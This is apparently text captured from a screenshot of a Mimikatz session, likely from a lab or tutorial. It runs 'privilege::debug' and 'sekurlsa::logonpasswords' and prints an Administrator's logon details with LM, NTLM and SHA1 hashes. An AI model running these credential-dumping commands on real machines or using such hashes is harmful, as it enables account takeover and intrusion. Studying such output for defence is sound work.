 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 262910 (00000000:000402fe)
Session           : Interactive from 1
User Name         : administrator
Domain            : LEE
Logon Server      : WIN-8U952PQ1T6L
Logon Time        : 2021/9/10 11:31:25
SID               : S-1-5-21-3818984818-544466857-344315463-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : LEE
* LM       : c7ec0ffb4f142f69fb7e046f04726f32
* NTLM     : 02cd501a6d49d1f48383781c8bf0377f
* SHA1     : 7c80d759c9da0579ce57ebba66b790f0cfa80385